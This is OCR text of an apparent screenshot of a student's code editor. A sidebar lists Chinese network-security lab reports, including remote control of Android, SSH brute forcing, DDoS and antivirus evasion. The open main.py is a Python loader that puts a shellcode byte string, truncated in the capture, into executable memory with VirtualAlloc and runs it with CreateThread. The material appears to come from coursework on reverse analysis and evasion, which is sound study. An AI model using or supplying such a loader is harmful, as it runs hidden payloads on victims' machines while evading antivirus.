 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 生产环境 (工作区)
资源管理器
生产环境 (工作区)
Blog
source
_posts
网络安全实训10——Kali远程控制Andr...
网络安全实训11——Pyinstaller打... U
网络安全实验报告4——SSH暴力破解...
网络安全实验报告5——彩虹猫病毒逆...
网络安全实验报告6——使用python实...
网络安全实验报告7——慢 DDos 拒绝...
网络安全原理实验1——Wireshark抓...
网络安全原理实验2——RSA算法实现...
网络安全原理实验3——RSA签名实现...
网络服务扫描实验.md
无需技术基础如何做一张“完美的”请假...
一键为你的所有Github仓库增加Webh...
一些好玩的网站.md
一些零碎的知识点.md
用C++调用MIDI演奏曲阜师范大学校...
月落乌啼算钱（斐波那契数列）.md
在你的网站中添加Capoo！（调皮的...
智慧树知到刷课脚本安装教程.md
中华人民共和国网络安全法.md
子数整数.md
A replacement method for inaccurate ...
Anaconda如何在当前目录创建虚拟环...
B2005 字符三角形.md
BeginCTF（新生赛道）部分wp.md
C++常用的代码模板.md
C++类的基本学习.md
ChatLearning————学群友说话使...
打开的编辑器
大纲
时间线
NPM 脚本
3
index.md _config.yml 网络安全实训11——Pyinstaller打包逆向分析火绒免杀.md U main.py 网络安全实训10——Kali远程控制Android系统.md
F: > Documents > StudyData > QFNU > AAA课程 > 大二下实训 > 实验内容 > 11Pyinstaller打包逆向分析 > main.py > ...
5
6 import ctypes
7
8 shellcode = b""
9 # length: 894 bytes
10 shellcode = b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b
11
12
13 shellcode = bytearray(shellcode)
14 # 设置VirtualAlloc返回类型为ctypes.c_uint64
15 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
16 # 申请内存
17 ptr = ctypes.windll.kernel32.VirtualAlloc(
18 ctypes.c_int(0),
19 ctypes.c_int(len(shellcode)),
20 ctypes.c_int(0x3000),
21 ctypes.c_int(0x40),
22 )
23
24 # 放入shellcode
25 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
26 ctypes.windll.kernel32.RtlMoveMemory(
27 ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode))
28 )
29 # 创建一个线程从shellcode防止位置首地址开始执行
30 handle = ctypes.windll.kernel32.CreateThread(
问题 输出 调试控制台 终端 端口 Code - Blog
PS F:\blog\Blog> python -u "f:\Documents\StudyData\QFNU\AAA课程\大二下实训\实验内容\11Pyinstaller打包逆向分析\main.py"
中
main* 0 0 0 行 17，列 43 空格: 4 UTF-8 CRLF {} Python 3.11.4 ('base': conda) CODEGEEX